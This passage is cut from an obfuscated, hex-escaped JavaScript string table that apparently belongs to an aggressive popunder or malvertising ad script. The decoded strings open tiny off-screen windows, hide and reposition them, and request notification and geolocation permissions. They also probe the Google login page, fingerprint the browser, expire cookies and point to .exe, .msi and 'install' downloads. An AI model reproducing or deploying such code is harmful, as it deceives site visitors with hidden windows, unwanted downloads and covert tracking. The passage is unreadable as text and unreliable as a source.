x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x6d\x65\x6e\x75','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x6f\x69\x6e\x74\x65\x72','\x75\x74\x72\x5f','\x74\x70\x6f\x6b','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x2c\x68\x65\x69\x67\x68\x74\x3d','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x66\x61\x6c\x73\x65','\x72\x65\x66\x65\x72\x72\x65\x72','\x64\x65\x66\x61\x75\x6c\x74','\x68\x61\x73\x68','\x6e\x6f\x6e\x65','\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x72\x78\x79','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x74\x69\x6d\x65\x6f\x75\x74','\x42\x55\x54\x54\x4f\x4e','\x6a\x51\x75\x65\x72\x79','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x72\x6e','\x2e\x7a\x69\x70','\x70\x69\x6e\x67','\x52\x45\x46\x52\x45\x53\x48','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x70\x6f\x6e\x67','\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x6c\x63\x75\x61','\x73\x65\x6e\x64','\x6f\x62\x6a\x65\x63\x74','\x72\x65\x6c\x65\x61\x73\x65','\x76\x61\x6c\x75\x65\x4f\x66','\x63\x6f\x72\x73','\x61\x70\x70\x6c\x79','\x64\x6c\x6e\x61\x64\x6f\x63','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x6f\x6e\x63\x6c\x69\x63\x6b','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x63\x6c\x69\x63\x6b','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x68\x65\x69\x67\x68\x74','\x77\x69\x6e\x64\x6f\x77','\x6c\x65\x66\x74','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6d\x6f\x75\x73\x65\x75\x70','\x69\x6e\x63\x6c\x75\x64\x65','\x31\x36\x33\x37\x37\x36\x34\x46\x41\x6c\x6b\x45\x49','\x63\x6d\x3f\x61\x3d','\x61\x64\x62','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x63\x75\x72\x73\x6f\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x31\x30\x34\x33\x32\x39\x32\x61\x66\x68\x6f\x6c\x73','\x65\x78\x65\x63','\x35\x33\x39\x37\x6c\x63\x75\x74\x4b\x50','\x5f\x6e\x6f\x76\x72','\x65\x72\x72\x6f\x72','\x6d\x65\x73\x73\x61\x67\x65','\x62\x75\x74\x74\x6f\x6e','\x70\x61\x67\x65\x59','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x6e\x75\x6d\x62\x65\x72','\x76\x69\x65\x77','\x64\x64\x62','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x67\x77\x31\x31','\x63\x65\x2d\x68\x74\x6d\x6c','\x61\x6c\x74','\x63\x74\x72\x6c\x4b\x65\x79','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x69\x6e\x64\x65\x78\x4f\x66','\x34\x34\x30\x6d\x41\x76\x45\x4c\x6a','\x61\x6c\x6c','\x63\x6f\x6e\x66\x3f','\x7a\x49\x6e\x64\x65\x78','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x73\x74\x61\x74\x75\x73','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x77\x72\x69\x74\x65','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x75\x6c\x6f\x63','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x65\x76\x65\x6e\x74','\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20','\x72\x65\x6c','\x62\x6f\x74\x74\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72','\x61\x75\x74\x6f\x70\x6c\x61\x79','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x26\x75\x74\x72\x32\x3d','\x61\x6d\x5f\x73\x69\x64','\x74\x6f\x75\x63\x68\x65\x73','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x68\x65\x61\x64','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x26\x72\x64\x3d','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x6c\x69\x6e\x6b','\x74\x7a\x64','\x77\x68\x69\x63\x68','\x65\x6e\x72','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x74\x79\x70\x65','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x74\x69\x64','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x33\x35\x39\x34\x30\x39\x32\x64\x6f\x47\x6a\x54\x56','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x69\x73\x74\x6f\x72\x79','\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x74\x65\x78\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x74\x72\x69\x6d','\x61\x67\x65\x63','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x61\x6e\x76\x61\x73','\x6f\x70\x61\x63\x69\x74\x79','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x73\x72\x63\x64\x6f\x63','\x75\x70\x67\x72\x61\x64\x65','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x66\x6a\x69\x64\x64','\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a','\x64\x69\x73\x70\x6c\x61\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x2e\x6d\x73\x69','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x74\x6f\x4a\x53\x4f\x4e','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x69\x6e\x66\x6f','\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x2e\x65\x78\x65','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x64\x69\x76','\x77\x69\x64\x74\x68','\x23\x21\x2f','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x2f\x61\x62\x63\x72','\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f','\x6c\x65\x6e\x67\x74\x68','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x73\x70\x6c\x69\x74','\x63\x6f\x6f\x6b','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x68\x64\x6d\x69','\x6d\x6f\x76\x65\x54\x6f','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x61\x64\x6d\x76\x70\x75','\x73\x72\x63','\x67\x65\x74\x54\x69\x6d\x65','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x70\x61\x67\x65\x58','\x73\x6d\x61\x72\x74\x74\x76','\x62\x75\x62\x62\x6c\x65\x73','\x61\x64\x6d\x76\x6e','\x6d\x61\x70','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x76\x69\x64\x65\x6f','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x69\x6d\x67','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x63\x6c\x6f\x73\x65','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x70\x74\x69\x64','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x65\x74\x49\x74\x65\x6d','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x69\x74\x65\x6d','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x64\x66\x72','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x72\x61\x6e\x64\x6f\x6d','\x64\x6f\x6d\x61\x69\x6e','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20','\x69\x66\x72\x61\x6d\x65','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6b\x65\x79','\x76\x61\x6c\x75\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x2f\x3f\x74\x69\x64\x3d','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x5f\x75\x5b\x22','\x66\x69